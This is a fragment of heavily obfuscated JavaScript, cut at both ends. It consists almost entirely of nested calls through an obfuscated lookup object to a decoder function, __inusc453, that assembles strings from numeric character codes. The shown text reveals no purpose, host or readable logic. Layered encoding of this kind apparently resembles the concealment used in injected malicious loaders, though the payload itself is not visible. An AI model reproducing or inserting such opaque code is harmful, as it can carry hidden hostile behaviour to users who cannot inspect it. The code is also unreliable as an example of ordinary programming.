3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0